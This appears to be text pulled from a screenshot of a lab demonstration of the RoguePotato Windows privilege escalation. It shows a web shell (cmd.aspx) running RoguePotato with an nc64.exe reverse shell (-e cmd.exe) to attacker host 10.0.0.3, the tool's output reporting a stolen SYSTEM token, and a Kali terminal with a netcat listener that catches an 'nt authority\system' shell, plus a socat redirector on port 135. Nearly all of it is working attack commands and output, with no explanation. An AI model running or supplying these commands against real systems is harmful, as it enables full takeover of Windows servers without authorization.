 File Edit View History Bookmarks Tools Help
10.0.0.6/cmd.aspx
10.0.0.6/cmd.aspx
Program
c:\windows\system32\cmd.exe
/c whoami & C:\everyone\RoguePotato.exe -r 10.0.0.3 -e "C:\everyone\nc64.exe 10.0.0.3
3001 -e cmd.exe" -l 9999
Arguments
Run
iis apppool\defaultapppool
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:98 bytes
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\everyone\nc64.exe 10.0.0.3 3001 -
[+] RoguePotato gave you the SYSTEM powerz :D
splintercode@kali: ~
File Actions Edit View Help
splintercode@kali:~$ ifconfig eth1
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.0.3 netmask 255.0.0.0 broadcast 10.255.255.255
inet6 fe80::83ad:3971:5188:5a23 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:c3:02:2c txqueuelen 1000 (Ethernet)
RX packets 3775 bytes 592013 (578.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 139537 bytes 10729683 (10.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
splintercode@kali:~$ nc -lvnp 3001
listening on [any] 3001 ...
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.6] 49725
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>
splintercode@kali:~$ sudo socat tcp-listen:135,reuseaddr,fork tcp:10.0.0.6:9999
猫蛋儿安全